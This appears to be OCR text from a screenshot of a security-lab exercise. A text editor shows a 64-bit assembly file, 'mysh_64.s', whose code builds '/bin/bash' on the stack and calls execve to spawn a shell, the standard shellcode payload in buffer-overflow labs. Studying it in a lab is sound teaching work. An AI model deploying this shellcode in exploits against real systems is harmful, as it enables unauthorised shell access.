 Activities Text Editor Oct 19 20:32
Open mysh_64.s Save
~/Desktop/Lab5
1 section .text
2 global _start
3 _start:
4 ; The following code calls execve("/bin/sh", ...)
5 xor  rdx, rdx       ; 3rd argument
6 push rdx
7 mov rax, 'h#######'
8 shl rax, 56
9 shr rax, 56
10 push rax
11 mov rax,'/bin/bas'
12 push rax
13 mov rdi, rsp        ; 1st argument
14 push rdx
15 push rdi
16 mov rsi, rsp        ; 2nd argument
17 xor  rax, rax
18 mov al, 0x3b        ; execve()
19 syscall
>_
0.1
K/s
0.1
K/s
Saving file “/home/seed/Desktop/Lab5/mysh_64.s”… Plain Text Tab Width: 8 Ln 18, Col 37 INS